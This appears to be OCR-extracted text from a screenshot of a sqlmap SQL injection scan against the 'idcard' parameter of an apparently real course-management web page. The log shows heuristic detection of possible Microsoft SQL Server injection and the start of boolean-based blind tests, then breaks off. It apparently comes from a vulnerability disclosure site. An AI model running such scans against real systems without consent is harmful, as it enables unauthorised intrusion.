 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://om/time/ChangeCourse/Cha
ngeCourseList.aspx?idcard=1"
{1.0-dev-nongit-20150106}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:32:58
[14:33:00] [INFO] testing connection to the target URL
[14:33:04] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:33:05] [INFO] target URL is stable
[14:33:05] [INFO] testing if GET parameter 'idcard' is dynamic
[14:33:05] [WARNING] GET parameter 'idcard' does not appear dynamic
[14:33:10] [INFO] heuristic (basic) test shows that GET parameter 'idcard' might
be injectable (possible DBMS: 'Microsoft SQL Server')
[14:33:10] [INFO] testing for SQL injection on GET parameter 'idcard'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[14:33:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:33:20] [WARNING] reflective value(s) found and filtering out
[14:33:31] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
www.wooyun.org